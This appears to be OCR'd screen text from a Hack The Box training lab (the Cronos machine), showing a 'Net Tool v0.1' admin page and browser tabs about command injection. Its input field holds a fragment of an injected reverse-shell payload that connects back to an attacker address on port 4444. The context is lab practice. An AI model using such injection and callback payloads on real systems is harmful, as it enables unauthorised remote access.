 Applications Places System
Net Tool v0.1 Command injection - App Login Page PayloadsAllTheThings/M Decrypt MD5, SHA1, MyS
http://admin.cronos.htb/welcome.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Net Tool v0.1
traceroute connect(("10.10.14.11",4444)); Execute!
Sign Out
R RagsRiddle
What you think of the CBBH content?
admin.cronos.htb
Menu Parrot Terminal [The Cyber Mentor - Yo... /bin/bash user Net Tool v0.1 — Mozilla...